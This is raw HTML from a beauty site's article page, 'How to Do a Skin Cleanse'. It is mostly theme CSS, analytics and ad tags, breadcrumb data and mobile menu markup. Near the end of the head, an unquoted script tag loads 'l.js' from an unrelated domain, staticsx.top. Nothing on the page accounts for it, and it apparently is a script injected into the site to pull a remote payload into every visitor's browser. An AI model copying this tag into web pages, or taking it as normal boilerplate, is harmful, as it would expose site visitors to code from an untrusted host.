    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/beauty/",
                    "name": "Beauty"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/beauty/how-to-do-a-skin-cleanse/",
                    "name": "How to Do a Skin Cleanse"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-52862 single-format-standard wp-theme-Newspaper how-to-do-a-skin-cleanse global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

